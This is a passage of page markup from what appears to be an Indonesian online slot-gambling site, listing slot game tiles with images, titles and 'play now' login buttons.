      data-title="Demon&#039;s Delight" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/902b80ff9d072b9ab3192100179f27b9.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Demon&#039;s Delight</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Volcano Blast 10X" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d4d95b32d42c919b36a9016afc78eeae.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Volcano Blast 10X</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Plucky Lucky" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e8b3675d093d1b8b495c0e872ee57760.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Plucky Lucky</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cobra King" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/852c330fdec88af9951b086b041d7838.webp?v=1.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cobra King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Honey Hive XL" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0a843e32fefc3d3b2c4a26240c248e62.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Honey Hive XL</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Majestic Mermaid" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0a9ce2d244f26ef47f65c72bc9aae123.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Majestic Mermaid</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Elephant King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6f3645bc02a688aabe0fe7dd6bfa8b99.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Elephant King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sobek’s Treasure" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/399183e7e05e7c87a0fbb9562d15739f.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sobek’s Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Maneki Neko" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/68e7e830d057ac89487e9673a0cacd4f.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Maneki Neko</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Christmas Carnivals" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/136d81f6248dfaba7164fa6625a3f298.webp?v=1.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Christmas Carnivals</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Las Vegas Night" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7bb3443071d56db0ac1d2ebd8c254ae2.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Las Vegas Night</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wallow In Money" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6c3bbd19df20a920cd28ed3a53d739a1.webp?v=1.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wallow In Money</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Deep Loot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8d067706019871286f60e940fd0fd108.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Deep Loot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Super Rich" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7910f8a93c005fa9e970cf45e22a0a67.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Super Rich</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Richest Witch" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/57994ad93a3be9faa30013df1760f01c.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Richest Witch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Crazy Gold" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7378388fc153abc0cf920b12290f285a.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Crazy Gold</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Burger King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7dc3b29030772e58b29a9037a741ce61.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Burger King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Delicious Dessert" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bda5d3ba8d8712ffa3612579c58b2c4c.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Delicious Dessert</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sweet Love" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d26a77c5b809c326d9710cbf5a96a579.webp?v=1.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sweet Love</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Crazy Bomb" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/947624fdaaae27b0f4f56203829494df.webp?v=2.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Crazy Bomb</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Frog" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7b42a51d2eec4313494eb207e562c336.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Frog</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Money Tree" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bd2bbf2fbe9b28bd4abbb1237e2ad30f.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Money Tree</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Millionaire" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c835967e5969d3a2ec8583400f568f9d.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Millionaire</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky777" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4d4fa0b8bd83871bc946e8b9718e89fa.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky777</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruit Ripe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/696080669e0b0b28bc74bfa01d64bcb6.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruit Ripe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Safari" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/73334aa3a6cf244ab2e0fdee3717a8be.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Safari</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alice" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2fd2e7adb9e27eee7509ad7410377082.webp?v=1.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Happy Fruits" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/75e0c9637ce47957b6de742e8ea1f0a4.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Happy Fruits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Disco Jockey" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a6b475541f48844654e23a30c79ce17e.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Disco Jockey</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Three Kingdoms" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/684323df8e3cfe55a9338cbfedf497fb.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Three Kingdoms</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="God Of Wealth" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/338260207e8e85173f7fdf95fa3b5f11.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">God Of Wealth</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Journey To The West" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c77e627bc0d0638b975bf9583ad0d253.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Journey To The West</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Clover" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/491de6eda805b2c334c676acaee97fa5.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Clover</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Akira" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/878f7c2524fa97d6b90b7555634e62a5.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Akira</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Temple" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/65cb4bad14b7b9df9bd34251c13c493e.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Temple</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jump For Richness" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bb5792f5b3ff8bb7c8b0ac20c733e23b.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jump For Richness</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pirate Treasure" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7504bf7abe5f3a497f7e7a096783fbed.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pirate Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mysterious Pyramid" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e3e22dda39176a21c46a94fb6fb1e743.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mysterious Pyramid</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Good Luck" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e7277887f6c1e7837039a0bbfc43b690.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Good Luck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Highroad King" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b5203c6ae188c93cef072e265d1d4170.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Highroad King</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild West" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/04375e2188ffda342bc88ec4f617c86e.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild West</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

